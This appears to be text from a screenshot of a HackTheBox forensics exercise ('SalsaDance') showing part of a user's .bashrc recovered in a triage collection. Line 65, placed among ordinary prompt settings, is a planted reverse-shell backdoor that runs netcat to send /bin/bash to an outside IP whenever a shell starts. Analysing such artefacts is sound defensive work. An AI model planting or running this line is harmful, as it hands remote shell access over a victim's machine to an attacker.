 .bash_history $ .bashrc ×
C: > Users > chicken > Desktop > Sample > HTB > SalsaDance > catscale_sdb00-20241024-0743 > catscale_out > User_Files > hidden-user-home-dir.tar > home > sdb-aroy > $ .bashrc
48 if [ -n "$force_color_prompt" ]; then
57 fi
58
59 if [ "$color_prompt" = yes ]; then
60 PS1='${debian_chroot:+($debian_chroot)}\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ '
61 else
62 PS1='${debian_chroot:+($debian_chroot)}\u@\h:\w\$ '
63 fi
64 unset color_prompt force_color_prompt
65 nc -e /bin/bash 3.224.124.130 2323 2>/dev/null &
66 # If this is an xterm set the title to user@host:dir
67 case "$TERM" in
68 xterm*|rxvt*)
69 PS1="\[\e]0;${debian_chroot:+($debian_chroot)}\u@\h: \w\a\]$PS1"
70 ;;
71 *)
72 ;;